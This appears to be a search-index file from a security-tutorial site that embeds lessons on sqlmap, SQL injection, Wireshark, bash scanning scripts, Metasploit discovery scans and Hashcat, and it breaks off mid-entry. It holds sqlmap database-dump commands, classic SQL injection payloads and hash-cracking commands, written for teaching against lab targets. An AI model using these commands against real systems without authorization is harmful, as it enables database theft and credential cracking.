    index.add(
            {
                id:  7 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/introduction_to_sqlmap.md\/",
                title: "An Introduction to Using sqlmap for SQL Injection Testing",
                description: "Learn more about SQLMap",
                content: "Introduction linkUsing sqlmap can be challenging if you’re unfamiliar with it. This tutorial aims to present the essential functionalities of this popular SQL injection tool in a quick and straightforward manner. Before using sqlmap, ensure you have the latest release and a Python interpreter installed. Most Linux distributions come with Python by default. If you’re not using Linux or don’t have Python installed, download and install it.\nYou’ll also need a vulnerable website to test. For this tutorial, we are using a simulation environment hosted locally and available on port 8888.\nWhat is sqlmap? linksqlmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws in web applications. SQL injection is a common attack vector that allows attackers to interfere with the queries an application makes to its database. By leveraging this vulnerability, an attacker can retrieve or manipulate sensitive data stored in the database, and in some cases, gain administrative access to the underlying system.\nKey Features of sqlmap link Automated Testing:\nsqlmap automates the detection and exploitation of SQL injection vulnerabilities, simplifying the process for penetration testers and security professionals. Wide Range of SQL Injection Techniques:\nSupports a variety of SQL injection techniques, including time-based blind, boolean-based blind, error-based, UNION query-based, and out-of-band. Database Fingerprinting:\nAutomatically determines the database management system (DBMS) and version. Database Extraction:\nCapable of extracting data from the database, such as database names, tables, columns, and records. Advanced Exploitation Features:\nOffers advanced functionalities like retrieving database users, password hashes, and executing commands on the operating system via out-of-band connections. Integration with Other Tools:\nCan be integrated with other tools and scripts to enhance testing capabilities. Support for Various DBMS:\nSupports numerous database management systems including MySQL, Oracle, PostgreSQL, Microsoft SQL Server, SQLite, IBM DB2, and more. Customizable and Extensible:\nHighly customizable with numerous options and flags to tailor attacks. Users can also extend its functionality with custom scripts and plugins. Typical Use Cases link Penetration Testing:\nSecurity professionals use sqlmap to identify and exploit SQL injection vulnerabilities during penetration testing engagements. Vulnerability Assessment:\nIt is used as part of vulnerability assessments to evaluate the security posture of web applications and identify potential risks. Security Research:\nResearchers use sqlmap to study SQL injection techniques and develop new methods for detecting and preventing such vulnerabilities. Compliance Testing:\nOrganizations use sqlmap to ensure their web applications comply with security standards and regulations by identifying and mitigating SQL injection vulnerabilities. Installing SQLMap linkYou can run the following command\ngit clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev cd sqlmap-dev python3 sqlmap.py You should see something like this:\nTo see the help options, run the following command:\npython sqlmap.py --help If you don’t see the sqlmap help output, double-check the setup instructions.\nTesting GET Parameters linkNow you are ready to test a vulnerable GET parameter. Run sqlmap with the following syntax, specifying the URL with the -u (or --url) parameter, including GET parameters and a random value for each one:\npython sqlmap.py -u \"http(s)://target[:port]/[...]/[page]?param=val[\u0026...]\" Example linkTesting a GET parameter with sqlmap:\npython sqlmap.py -u \"http://127.0.0.1:8888/cases/productsCategory.php?category=1\" Testing POST Parameters linkBy default, sqlmap tests only GET parameters. You can specify POST parameters using the --data option, and sqlmap will test both GET and POST parameters indicated:\npython sqlmap.py --data \"param=val[\u0026...]\" -u \"http(s)://target[:port]/[...]/[page]\" Example linkTesting POST parameters with sqlmap:\npython sqlmap.py --data \"username=xyz\u0026password=xyz\u0026submit=xyz\" -u \"http://127.0.0.1:8888/cases/login.php\" Note: Always specify the submit parameter name and its default value to avoid incorrect scan results.\nParsing Forms linkSqlmap can automatically parse and test all forms on a webpage, which is useful in many situations:\npython sqlmap.py --forms -u \"http(s)://target[:port]/[...]/[page]\" Example linkParsing forms with sqlmap:\npython sqlmap.py --forms -u \"http://127.0.0.1:8888/cases/productsCategory.php\" Adjusting the Level of Tests linkSqlmap defaults to testing GET and POST parameters but can test additional entry points like HTTP headers by adjusting the --level option (levels 1 to 5, with 1 being the default):\npython sqlmap.py -u \"http(s)://target[:port]/[...]/[page]\" --level 5 Testing URL Paths linkFor parameters included inside URI paths, append an asterisk (*) after each segment to specify where to try SQL injection:\npython sqlmap.py -u \"http://host/page/param-value*/\" Extracting Information with sqlmap linkSqlmap simplifies extracting information from databases, even without direct result display on the vulnerable webpage.\nOptions for Extracting Information: link Recover session user: python sqlmap.py -u \"http://target\" --current-user Detect current database: python sqlmap.py -u \"http://target\" --current-db Check if session user is a database administrator: python sqlmap.py -u \"http://target\" --is-dba List database system users: python sqlmap.py -u \"http://target\" --users List databases: python sqlmap.py -u \"http://target\" --dbs Enumerating Tables linkWhen the session user has read access to system tables, sqlmap can enumerate tables:\npython sqlmap.py -u \"http://target\" --tables Additional options:\nRestrict results to a specified database: python sqlmap.py -u \"http://target\" -D database_name --tables Exclude system tables: python sqlmap.py -u \"http://target\" --exclude-sysdbs --tables Enumerating Columns linkSqlmap can also enumerate columns if the session user has read access to the relevant system tables:\npython sqlmap.py -u \"http://target\" --columns Additional options:\nRestrict results to a specified database and table: python sqlmap.py -u \"http://target\" -D database_name -T table_name --columns Dumping Tables linkAttackers can dump entire tables or databases using the following options:\npython sqlmap.py -u \"http://target\" --dump Additional options:\nRestrict extracted data: python sqlmap.py -u \"http://target\" -D database_name -T table_name --dump Exclude system tables: python sqlmap.py -u \"http://target\" --exclude-sysdbs --dump Conclusion linkSqlmap is a powerful and versatile tool for SQL injection testing. This tutorial has covered the essential functionalities to get you started with sqlmap, from installation to extracting database information. Always use sqlmap responsibly and ensure you have permission before conducting any tests.\n"
            }
        );
    index.add(
            {
                id:  8 ,
                href: "\/Armur-Tutorials\/docs\/wireshark\/wireshark\/installing_wireshark\/",
                title: "An Introduction To Wireshark and How To Install It",
                description: "Learn more about Wireshark",
                content: "This guid will show you how to install Wireshark on Ubuntu 22.04 and use this tool to your advantage.\nAfter reading this guide, you will be knowledgeable in installation, updating packages, Wireshark installation methods, and post-installation steps.\nWhat is Wireshark? linkWireshark is a network packet analyzer. A network packet analyzer presents captured packet data in as much detail as possible.\nYou could think of a network packet analyzer as a measuring device for examining what’s happening inside a network cable, just like an electrician uses a voltmeter for examining what’s happening inside an electric cable (but at a higher level, of course).\nIn the past, such tools were either very expensive, proprietary, or both. However, with the advent of Wireshark, that has changed. Wireshark is available for free, is open source, and is one of the best packet analyzers available today.\nWhat is Wireshark used for? linkWireshark is a great tool that converts network traffic into a human-readable format. If we look at the key features of Wireshark, it can capture live traffic packets, analyze real-time network traffic, and filter traffic based on different criteria.\nResearchers use Wireshark to analyze the content of the packets and create various statistics; Security teams use Wireshark to examine suspicious network traffic content, identify traffic spikes, etc.; Troubleshoot network issues; Identifying and learning about network traffic protocols; Debugging protocol implementation; Verifying network applications. How to use Wireshark? linkSince Wireshark is open source, you can download and use any version of Wireshark for free from wireshark.org. It’s available for Linux, Windows, and Mac. It also has a user-friendly graphical user interface (GUI) to simplify the analysis process. While Wireshark initially supported only Solaris and Linux, now it runs on all the major operating systems. Keep reading for detailed instructions on how to install and start using Wireshark.\nInstalling Wireshark linkTo install Wireshark, open your terminal and run the following command:\nsudo apt update \u0026\u0026 sudo apt upgrade Now you are ready to install Wireshark. Run the following command:\nsudo apt install wireshark You will be asked for authorization to continue during this installation. Type ‘Y’ and press Enter to continue with the installation.\nDuring the installation, the following prompt window will appear for configuring wireshark-common in package configuration. This prompt provides you with two options to choose from. One is to allow using non-superusers. The second is to disable using non-superusers and only allow root users to access and use it. You can select ‘Yes’ or ‘No’ based on your choice.\nRunning Wireshark linkOnce wireshark is installed, you can run the GUI from the interface or run the following command\nsudo wireshark This section gave you a tutorial on how to install Wireshark on a linux machine. You are now ready to start using wireshark.\n"
            }
        );
    index.add(
            {
                id:  9 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/bash_scripting\/",
                title: "Bash Scripting in Linux",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "Any self-respecting hacker must be able to script. For that matter, any self-respecting Linux administrator must be able to script. With the arrival of the Windows PowerShell, Windows administrators are increasingly required to script as well to perform automated tasks and be more efficient.\nAs a hacker, we often need to automate the use of multiple commands, sometimes from multiple tools. To become an elite hacker, you not only need to have advanced shell scripting skills, but also the ability to script in one of the widely-used scripting languages such as Ruby (Metasploit exploits are written in Ruby), Python (many hacking tools are Python scripts), or Perl (Perl is the best text manipulation scripting language).\nWe will start with basic shell scripting, move to advanced shell scripting, and then to each of these scripting languages developing hacking tools as we go. Our ultimate goal will be to develop enough scripting skills to be able to develop our own exploits.\nIn a previous post, I showed you how to put together a simple script using nmap to scan a range of IP addresses to check for a particular port availability. We will need that script here, as we will be adding new functionality to it after completing some preliminaries.\nTypes of Shells linkA shell is an interface between the user and the operating system. This enables us to run commands, utilities, programs, manipulate files, etc.\nThere are a number of different shells available for Linux. These include the:\nKorn shell the Z shell the C shell the bash As the BASH shell is available on nearly all Linux and UNIX distributions (including Mac OS X, and Kali), we will be using the BASH shell here, exclusively.\nBASH Basics linkCommands linkBesides being able to run any system commands, utilities or applications from a BASH shell script, the BASH shell includes some of its own commands. These include;\n:, ., break, cd, continue, eval, exec, exit, export, getopts, hash, pwd, readonly, return, set, shift, test, [, times, trap, umask and unset,alias, bind,builtin, command, declare, echo, enable, help, let, local, logout, printf, read, shopt, type, typeset, ulimit and unalias.\nI will address these commands in a later tutorial, but I want you to know that this shell has built in commands that have their functionality within the BASH shell.\nComments linkLike any coding, we may want to add comments. Comments are simply notes to ourselves or anyone else that reads the code as to what we were trying to do with the script or that section of the script. These notes or “comments” are not read or executed by the interpreter.\nThe BASH shell enables comments by preceding a line with the “#”, so if I wanted to note that this was my first script, I could write in my text editor;\nThis is my first script!\nThe interpreter would ignore everything after the # and then move to the next line.\nSimple Hello World linkFor our first script, we will start with a simple script that returns a message to the screen that says “Hello World!”.\nWe start by entering the shebang or “#!”. This tells the operating system that whatever follows the shebang is the interpreter we want to use for our script.\nWe then follow the shebang with /bin/bash indicating that we want the operating system to use the BASH shell interpreter. As we will see in later tutorials, we can use other interpreters such as PERL or Python, but here we want to use the BASH interpreter.\nNext, we enter echo, a command in Linux that tells the system to simply repeat or “echo” back to our monitor (stdout) what follows. In this case, we want the system to echo back to us “Hello World”. Note that the text or message we want to “echo back” is in double quotation marks.\n#! /bin/bash echo \"Hello World\"| Set Execution Permission linkWhen we create a file, it’s not necessarily executable, not even by us, the owner. Let’s look at the permissions on our new file, by typing ls -l in our directory.\nAs you can see, our new file has rw-r–r– (644) permissions. The owner of this file only has read (r) and write (w) permissions, but no execute (x) permissions. The group and all have only read permission. We need to modify it to give us execute permissions in order to run this script. We do this with the chmod command. To give the owner, the group, and all execute permissions, we type:\nkali \u003e chmod 755 HelloHackersArise\nNow when we do a long listing (ls -l) on the file, we can see that we have execute permissions.\nkali \u003e ls -l Run HelloWorld\nTo run our simple script, we simply type:\nkali \u003e ./HelloWorld The ./ before the file name tells the system that we want to execute this script in the current directory. This means don’t look in the directories in the PATH variable for this file, but rather look just in my current directory and run HelloWorld\nWhen we then hit enter, our very simple script returns to our monitor.\nHello World Success! We just completed our first simple script!\nUsing Variables linkSo, now we have a simple script. All it does is echo back a message. If we want to create more advanced scripts we will likely want to add some variables.\nVariables are simply an area of storage where we can hold something in memory. That “something” might be some letters or words (strings) or numbers. It can help to add functionality to a script that has values that might change.\nLet’s go back to the script we wrote earlier to use nmap to scan for vulnerable machines with a particular port open. Remember, the (in)famous hacker, Max Butler, used a similar script to find systems with the Aloha POS that he was able to hack for millions of credit card numbers.\nAs you can see, this script was written to scan a range of IP addresses looking for port 5505 open (the port Aloha left open for tech support), and then create a report with all the IP addresses with this port open. The IP address range is “hard coded” into the script and can only be changed by opening and editing the script file.\nWhat if we wanted to alter this script so that it would prompt us or any user for the range IP addresses to scan and the port to look for? Wouldn’t it be much easier to use if we were simply prompted for these values and they were then entered into the script?\nLet’s take a look at how we could do that.\nAdding Prompts \u0026 Variables to Our Script linkFirst, we could replace the specified sub-net with a IP range. We can do this with a variable called “FirstIP” and then a second variable named “LastIP” (the name of the variable is irrelevant, but best practice is to use a variable name that helps you remember what it holds).\nNext, we can replace the port number with a variable named “port”. These variables will simply be storage areas to hold the info that the user will input before running the scan.\nNext, we need to prompt the user for these values. We can do this by using the echo command we learned above in writing the HelloHackersArise script.\nSo, we can simply echo the words “Enter the starting IP address :” and this will appear on the screen asking the user for the first IP address in their nmap scan.\necho \"Enter the starting IP address :\" Now, the user seeing this prompt on the screen, will enter the first IP address. We need a way then to capture that input from the user. We can do this by following the echo line with the read command followed by the name of the variable. The read command takes a value entered at the keyboard (stdin) and puts it into a variable that follows it.\nread FirstIP The above command will put the IP address entered by the user into the variable, FirstIP. Then we can use that value in FirstIP throughout our script.\nOf course, we can do the same for each of the variables by first prompting the user to enter the information and then using a read command to capture it.\nNext, we just need to edit the nmap command in our script to use the variables we just created and filled. When we want the value stored in the variable, we can simply preface the variable name with the $, such as $port.\nSo, to use nmap to scan a range of IP addresses starting with the first user input IP through the second user input IP and look for a port input by the user, we can re-write the nmap command like this:\nnmap -sT $FirstIP-$LastIP -p $port -oG Aloha Now, as the script is written, it will scan an IP address range starting with FirstIP and ending with LastIP looking for the port the user input. Let’s now save our script file and name it Scannerscript.\nRun It with User Input Variables linkNow we can run our simple scanner script with the variables that tell the script what IP address range and port to scan without having to edit the script.\nkali \u003e ./Scannerscript As you can see, the script prompts us for the first IP address, then the last IP address and the port we want to scan for. After collecting this info, it then does the nmap scan and produces a report of all the IP addresses in the range that have the port open that we specified.\n"
            }
        );
    index.add(
            {
                id:  10 ,
                href: "\/Armur-Tutorials\/docs\/beef\/",
                title: "beEF",
                description: "BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.",
                content: ""
            }
        );
    index.add(
            {
                id:  11 ,
                href: "\/Armur-Tutorials\/docs\/wireshark\/wireshark\/capturing_packets_on_wireshark\/",
                title: "Capturing Data Packets Using Wireshark",
                description: "Learn more about Wireshark",
                content: "Capturing data packets on Wireshark linkWhen you open Wireshark, you see a screen showing you a list of all the network connections you can monitor. You also have a capture filter field to only capture the network traffic you want to see.\nYou can select one or more of the network interfaces using shift+left-click. Once select the network interface, you can start the capture, and there are several ways to do that\nStarting the capture linkYou can start on capturing packets by clicking on the blue wireshark icon or click on capture, then the icon, or use the windows shotcut Ctrl + E.\nYou shouls a screen similar to the following:\nOnce you have captured all the packets needed, use the same buttons or menu options to stop the capture as you did to begin.\nConducting Packet Analysis linkAnalyzing Data Packets on Wireshark linkWireshark provides a comprehensive interface for inspecting packet data, utilizing three distinct panes. This guide details each pane and its functionalities, helping you to effectively analyze network traffic.\n1. Packet List Pane linkThe Packet List is the top pane that lists all the packets captured during a session. Each row represents a single packet, and clicking on a packet will update the other two panes with detailed information about the selected packet.\nNo.: This column indicates the sequence number of the packet in the capture file. A bracket around the number signifies that the packet is part of a conversation. Time: Shows the timestamp of when the packet was captured relative to the start of the capture session. You can adjust this display to show the absolute time, time delta, or other formats via the Settings menu. Source: Displays the IP address or hostname of the sender of the packet. Destination: Displays the IP address or hostname of the receiver of the packet. Protocol: Identifies the protocol used by the packet, such as TCP, DNS, DHCPv6, or ARP. Length: Indicates the size of the packet in bytes. Info: Provides additional details about the packet, which vary depending on the protocol. For instance, it might show the HTTP request method, DNS query, or TCP flags. 2. Packet Details Pane linkThe Packet Details pane, located in the middle, displays a structured, hierarchical view of the packet’s contents. This pane breaks down the packet according to the protocol layers, from the Ethernet header to the application layer data.\nYou can expand and collapse sections to explore specific fields within the packet. Right-clicking on any field allows you to create display filters based on the selected text. This can be useful for isolating packets with specific attributes or values. 3. Packet Bytes Pane linkThe Packet Bytes pane, at the bottom, shows the raw data of the packet in a hexadecimal and ASCII format. This view represents the exact data as captured by Wireshark, providing a byte-by-byte representation.\nThis pane is particularly useful for low-level troubleshooting and when you need to see the precise byte sequence in the packet. Highlighting bytes in this pane will simultaneously highlight the corresponding fields in the Packet Details pane, and vice versa. Wireshark Capture Filters linkCapture filters in Wireshark allow you to limit the packets captured by specifying criteria that packets must meet to be saved. These filters are set before starting the capture and help reduce the volume of data, focusing only on relevant traffic. Here are some common capture filters:\nhost IP-address: Captures all traffic to and from the specified IP address. host 192.168.1.1 net 192.168.0.0/24: Captures all traffic within the specified subnet. net 192.168.0.0/24 dst host IP-address: Captures only packets sent to the specified IP address. dst host 192.168.1.1 port 53: Captures traffic on port 53, which is commonly used for DNS queries. port 53 port not 53 and not arp: Captures all traffic except DNS (port 53) and ARP traffic. port not 53 and not arp You can check the capture filters by clicking on Capture, then Capture Filters. You should see something like this:\nWireshark Display Filters linkDisplay filters in Wireshark allow you to refine the view of captured packets during analysis. These filters do not affect the data captured but help narrow down the packets shown in the Packet List pane, making it easier to troubleshoot specific issues. Here are some useful display filters:\nip.src == IP-address and ip.dst == IP-address: Shows packets sent from one IP address (source) to another IP address (destination). ip.src == 192.168.1.1 and ip.dst == 192.168.1.2 You can also use ip.addr to show packets to and from the specified IP address: ip.addr == 192.168.1.1 tcp.port eq 25: Shows all traffic on port 25, typically used for SMTP email traffic. tcp.port eq 25 icmp: Shows only ICMP traffic, which is commonly used for ping requests. icmp ip.addr != IP_address: Shows all traffic except the traffic to or from the specified IP address. ip.addr != 192.168.1.1 Analysts can also create custom filters to detect specific types of network activity or attacks. For example, to detect the Sasser worm, you might use the following filter:\nls_ads.opnum == 0x09: Detects packets related to the Sasser worm. ls_ads.opnum == 0x09 Using Filters Effectively link Setting Capture Filters: Before starting your capture, set appropriate capture filters to focus on relevant data and reduce the size of the capture file. This can improve performance and make analysis more manageable. Applying Display Filters: After capturing data, use display filters to isolate specific traffic patterns or troubleshoot issues. Display filters can be combined and layered to create precise views of the data. Custom Filters: For specialized needs, such as detecting security threats or analyzing specific protocols, create and save custom filters. This enhances your ability to quickly respond to network events and anomalies. By mastering the use of capture and display filters, you can efficiently analyze network traffic and identify issues using Wireshark.\n"
            }
        );
    index.add(
            {
                id:  12 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/what_is_sql_injection\/",
                title: "Comprehensive Guide to SQL Injection",
                description: "Learn more about SQLMap",
                content: "What is SQL Injection (SQLi)? linkSQL Injection (SQLi) is a web security vulnerability that allows an attacker to interfere with the queries an application makes to its database. This can enable an attacker to view or manipulate data that they normally cannot access. In severe cases, SQL injection can be used to compromise the underlying server or back-end infrastructure, leading to significant data breaches, reputational damage, and regulatory fines.\nImpact of SQL Injection linkA successful SQL injection attack can lead to unauthorized access to sensitive data, such as:\nUser passwords Credit card details Personal user information SQL injection attacks have been used in many high-profile data breaches, causing substantial damage. In some cases, attackers can establish a persistent backdoor into an organization’s systems, leading to prolonged and undetected compromises.\nDetecting SQL Injection Vulnerabilities linkManual Detection Techniques linkYou can manually detect SQL injection vulnerabilities by systematically testing every entry point in the application. Common techniques include:\nSingle Quote Test: Submit a single quote character (') and look for errors or anomalies. SQL-Specific Syntax Tests: Use syntax that evaluates to the same value (e.g., 1=1) and look for differences in responses. Boolean Conditions: Inject conditions like OR 1=1 and OR 1=2 and observe response differences. Time-Based Payloads: Inject payloads designed to trigger time delays and observe response times. Out-of-Band Network Interaction: Use OAST (Out-of-band Application Security Testing) payloads to trigger network interactions. Automated Detection linkTools like Burp Scanner can quickly and reliably detect SQL injection vulnerabilities, reducing the need for manual testing.\nExploiting SQL Injection Vulnerabilities linkCommon SQL Injection Techniques linkSQL injection vulnerabilities can occur in different parts of a SQL query. Here are some common types:\nRetrieving Hidden Data: Modify a SQL query to return additional results. Subverting Application Logic: Change a query to interfere with the application’s logic. UNION Attacks: Retrieve data from different database tables using the UNION keyword. Blind SQL Injection: Exploit vulnerabilities where the query results are not returned in the application’s responses. Examples linkRetrieving Hidden Data linkImagine a shopping application that displays products in different categories. A request to display products in the “Gifts” category might look like this:\nSELECT * FROM products WHERE category = 'Gifts' AND released = 1 An attacker can modify the URL to:\nhttps://insecure-website.com/products?category=Gifts'-- This results in the query:\nSELECT * FROM products WHERE category = 'Gifts'--' AND released = 1 The -- is a comment indicator in SQL, which means the rest of the query is ignored, showing all products including unreleased ones.\nSubverting Application Logic linkIn a login system:\nSELECT * FROM users WHERE username = 'wiener' AND password = 'bluecheese' An attacker can bypass authentication by entering:\nUsername: administrator'-- Password: (blank) Resulting in:\nSELECT * FROM users WHERE username = 'administrator'--' AND password = '' UNION Attacks linkRetrieve data from another table:\nSELECT name, description FROM products WHERE category = 'Gifts' Modify input to:\n' UNION SELECT username, password FROM users-- Resulting in:\nSELECT name, description FROM products WHERE category = 'Gifts' UNION SELECT username, password FROM users-- Advanced SQL Injection Techniques linkBlind SQL Injection linkBlind SQL injection occurs when the application does not return query results or error details in its responses. Techniques include:\nBoolean-Based Blind SQL Injection: Change the logic of the query to trigger different responses based on a condition. Time-Based Blind SQL Injection: Inject conditions that trigger time delays to infer true/false conditions. Out-of-Band SQL Injection: Trigger external network interactions to exfiltrate data. Second-Order SQL Injection linkOccurs when user input is stored and later used unsafely in a SQL query. For example, an application safely stores user input but later retrieves and uses it without proper validation.\nPreventing SQL Injection linkParameterized Queries (Prepared Statements) linkUse parameterized queries to prevent SQL injection. This technique separates SQL code from data, ensuring user input cannot interfere with query structure.\nVulnerable Code:\nString query = \"SELECT * FROM products WHERE category = '\" + input + \"'\"; Statement statement = connection.createStatement(); ResultSet resultSet = statement.executeQuery(query); Secure Code:\nPreparedStatement statement = connection.prepareStatement(\"SELECT * FROM products WHERE category = ?\"); statement.setString(1, input); ResultSet resultSet = statement.executeQuery(); Whitelisting and Input Validation linkFor parts of the query that cannot use parameterized queries (e.g., table or column names), use whitelisting to validate input against a list of permitted values.\nAdditional Best Practices link Escape User Input: Properly escape special characters in user inputs. Use ORM Libraries: Object-Relational Mapping (ORM) libraries can help mitigate SQL injection by abstracting SQL queries. Least Privilege: Ensure database accounts have the minimum privileges necessary. Conclusion linkSQL injection remains one of the most critical security vulnerabilities in web applications. Understanding how to detect, exploit, and prevent SQL injection is crucial for developers, testers, and security professionals. By following best practices such as using parameterized queries and whitelisting, you can significantly reduce the risk of SQL injection attacks.\n"
            }
        );
    index.add(
            {
                id:  13 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/conducting_a_discovery_scan\/",
                title: "Conducting a Discovery Scan in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Introduction linkReconnaissance is the first step in penetration testing, where the goal is to gather information about the target network. This step involves identifying active hosts, their operating systems, open ports, and running services. A Discovery Scan in Metasploit is a comprehensive method to collect this information efficiently.\nHow a Discovery Scan Works linkA Discovery Scan in Metasploit uses Nmap to perform various scans and gather information. It includes the following phases:\nPing Scan Port Scan OS and Version Detection Data Import Ping Scan linkThe ping scan determines if the hosts are online. Nmap performs an ICMP ping sweep by sending an ICMP echo request to the target. If an ICMP echo reply is received, the host is considered online and included in the port scan.\nPort Scan linkDuring the port scan, Nmap identifies open ports and the services running on those ports. The scan covers commonly exposed ports like HTTP, telnet, SSH, and FTP. The default scan is a TCP SYN scan, but you can customize it by adding Nmap options.\nOS and Version Detection linkAfter identifying open ports, Nmap sends probes to these ports to detect the operating system and service versions. This phase provides valuable information that helps identify vulnerabilities and reduce false positives.\nData Import linkMetasploit Pro imports the data collected by Nmap into the project. This data includes host information, open ports, running services, and potential vulnerabilities. Metasploit uses this information to run additional modules and refine the penetration test.\nRunning a Discovery Scan linkTo run a Discovery Scan in Metasploit, follow these steps:\nInitiate the Scan:\nNavigate to the project overview or analysis page. Click the “Scan” button to start a new discovery scan. Specify Target Addresses:\nEnter the target addresses in the provided field. You can input single IP addresses, ranges, or CIDR notations. Separate multiple addresses with new lines. Advanced Options (Optional):\nClick “Show Advanced Options” to configure additional settings such as custom Nmap arguments, specific port ranges, excluded ports, scan speed, and more. Launch the Scan:\nClick the “Launch Scan” button to begin the scan. Monitor the Scan:\nThe task log displays the progress and status of the scan. Upon completion, the status will show ‘Complete’ if successful or ‘Failed’ if errors occurred. Viewing Scan Results linkTo view the results of the Discovery Scan:\nNavigate to the Hosts Page:\nSelect “Hosts \u003e Analysis” to view detailed information about the scanned hosts. Host Information:\nFor each host, you can see: IP address Host name Operating system Active services Timestamp of the last update Host status (scanned, shelled, looted, cracked) Host Status Hierarchy link Scanned: Indicates a discovery scan, Nexpose scan, or import was performed. Shelled: Indicates that a session was opened on the host. Looted: Indicates that files or screenshots were obtained from the host. Cracked: Indicates that a password hash from the host was decrypted into plain text. Discovery Scan Options linkTarget Addresses linkDefines individual hosts or network ranges to scan.\nInitial Port Scan linkPerforms a port scan before service version verification.\nCustom Nmap Arguments linkSends additional flags and commands to Nmap, overriding default settings.\nAdditional and Excluded TCP Ports linkSpecifies additional ports to include or exclude from the scan.\nCustom TCP Port Range linkDefines a specific range of TCP ports for the scan.\nPortscan Speed linkAdjusts the scan speed using Nmap’s timing templates:\nInsane (5): Fastest, less accurate. Aggressive (4): Fast, assumes reliable network. Normal (3): Default speed. Polite (2): Slower, uses less bandwidth. Sneaky (1): IDS evasion speed. Paranoid (0): Slowest, for maximum stealth. Portscan Timeout linkSets the time limit for Nmap to spend on each host (default is 5 minutes).\nUDP Service Discovery linkFinds all services on the network using custom Metasploit modules instead of Nmap.\nScan SNMP Community Strings and H.323 Video Endpoints linkScans for devices responding to SNMP and H.323 protocols.\nEnumerate Users via Finger linkQueries usernames and bruteforces the user list if the Finger protocol is detected.\nIdentify Unknown Services linkDetects unknown services and applications on the network.\nSingle Scan linkScans hosts individually, storing information before moving to the next host.\nDry Run linkPrepares the scan without executing it, displaying options in the task log.\nWeb Scan linkRuns a web scan, web audit, and web exploit along with the discovery scan (recommended for small sets of hosts).\nSMB User Name, Password, and Domain linkDefines SMB credentials to attempt login to SMB services.\nSpecifying IPv6 Addresses linkManually add or import IPv6 addresses as Metasploit Pro does not automatically detect them.\nImporting IPv6 Addresses link Import a File:\nSelect “Analysis \u003e Hosts”. Click “Import” and browse to the file containing IPv6 addresses. Add Manually:\nSelect “Analysis \u003e Hosts”. Click “New Host” and enter the IPv6 address and other optional information. Conclusion linkA Discovery Scan is a powerful tool in Metasploit for gathering detailed information about a network. By understanding the phases of a discovery scan and how to configure and interpret its results, penetration testers can gain valuable insights and fine-tune their attack strategies effectively.\n"
            }
        );
    index.add(
            {
                id:  14 ,
                href: "\/Armur-Tutorials\/docs\/hashcat\/hashcat\/introduction_to_hashcat\/",
                title: "Cracking Passwords with Hashcat",
                description: "Introduction linkHashing is one of the pillars of cybersecurity, crucial for securing passwords and sensitive data. However, it’s often confused with encryption. Unlike encryption, hashed data is not reversible. This distinction is vital for applications like password storage, where security is paramount.\nIn this section, we will delve into Hashcat, a powerful command-line utility designed for cracking hashes. We will explore how hashing works, the features of Hashcat, and provide step-by-step instructions for its installation and use.",
                content: "Introduction linkHashing is one of the pillars of cybersecurity, crucial for securing passwords and sensitive data. However, it’s often confused with encryption. Unlike encryption, hashed data is not reversible. This distinction is vital for applications like password storage, where security is paramount.\nIn this section, we will delve into Hashcat, a powerful command-line utility designed for cracking hashes. We will explore how hashing works, the features of Hashcat, and provide step-by-step instructions for its installation and use.\nDeeper Understanding to Password Hashing? linkHashing converts an alphanumeric string into a fixed-size string using a hash function, a mathematical function that generates another alphanumeric string from the input.\nHow Hashing Works link Hash Algorithms: Common algorithms include MD5, SHA1, and SHA256. Despite the length of the input, the hash produced is always of a fixed length. Example: Using the MD5 algorithm, the string “Password123” hashes to: 42f749ade7f9e195bf475f37a44cafcb The string “HelloWorld1234” hashes to: 850eaebd5c4bb931dbb2bbcf7994c021 Encoding vs. Hashing link Encoding: Transforms data into another format using a scheme that is reversible, such as Base64. for example:\nUGFzc3dvcmQxMjM= Hashing: Irreversible transformation, used for security purposes. Introduction to Hashcat linkHashcat is a fast password recovery tool that helps break complex password hashes. It is a flexible and feature-rich tool that offers many ways of finding passwords from hashes.\nHashcat is also one of the few tools that can work with the GPU. While CPUs are great for sequential tasks, GPUs have powerful parallel processing capabilities. GPUs are used in Gaming, Artificial intelligence, and can also be used to speed up password cracking.\nKey Features link Open Source: Fully open source and actively maintained. Multi-Platform Support: Compatible with Windows, Linux, and Mac. Algorithm Support: Supports over 200 hashing algorithms. Parallel Cracking: Capable of cracking multiple hashes simultaneously. Benchmarking: Built-in benchmarking to test performance. How to Install Hashcat linkInstalling on Linux linkFor Ubuntu/Debian-based systems, use:\n$ sudo apt install hashcat Installing on Mac linkUsing Homebrew:\n$ brew install hashcat Working with Hashcat linkCreating Hashes linkBefore cracking passwords, generate hashes to work with. For example, using MD5 and SHA1:\nMD5: 42f749ade7f9e195bf475f37a44cafcb SHA1: b2e98ad6f6eb8508dd6a14cfa704bad7f05f6fb1 We can store these hashes under the names md5.txt and sha1.txt to use them when working with Hashcat.\nCracking Hashes linkHashcat uses specific flags to crack hashes:\nSyntax:\n$ hashcat -m -a Example: Cracking an MD5 hash using the RockYou wordlist:\n$ hashcat -m 0 -a 0 md5.txt rockyou.txt You should get the output with the text.\nAttack Modes link Dictionary Attack (-a 0): Uses a wordlist to generate and compare hashes. Combinator Attack (-a 1): Combines words from a wordlist to form possible passwords. For example, if our wordlist contains the words “pass”, ”123\", and ”hello”, Hashcat will generate the following wordlist. passpass pass123 passhello 123pass 123123 123hello hellopass hello123 hellohello As you can see, using a simple wordlist can give us a number of combinations. This attack is great if we know some terms that might be used in the password. Keep in mind that, the larger the initial wordlist, the more complicated the final wordlist gets.\nMask Attack (-a 3): The mask attack is similar to the dictionary attack, but it is more specific. Brute-force approaches like dictionary attacks can take a long time to crack a password. But if we have information regarding the password, we can use that to speed up the time it takes to crack the password. For example, if we know the length of the password and a few characters that might be in the password, we can generate a custom wordlist with those characters.\nThe mask attack is out of scope for this article, but you can learn more about mask attacks here.\nIn addition 